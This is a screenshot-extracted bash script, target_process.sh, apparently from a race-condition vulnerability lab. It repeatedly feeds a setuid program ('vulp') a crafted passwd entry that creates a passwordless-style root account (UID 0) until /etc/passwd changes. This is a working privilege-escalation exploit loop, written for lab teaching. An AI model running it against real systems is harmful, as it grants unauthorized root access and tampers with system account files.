 Open target_process.sh Save
~/Desktop/Race_Condition_Vulnerability_Lab/Labsetup
1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while [ "$old" == "$new" ]
7 do
8    echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
9    new=$($CHECK_FILE)
10 done
11 echo "STOP... The passwd file has been changed"
12
13